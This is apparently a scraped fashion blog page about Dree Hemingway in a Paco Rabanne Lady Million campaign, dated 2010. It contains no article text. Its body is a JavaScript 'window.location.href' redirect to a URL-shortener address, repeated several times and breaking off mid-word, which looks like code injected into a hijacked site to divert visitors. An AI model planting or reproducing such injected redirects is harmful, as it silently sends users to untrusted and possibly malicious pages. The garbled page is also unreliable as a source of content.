
Dree Hemingway for Paco Rabanne Lady Million
September 29, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...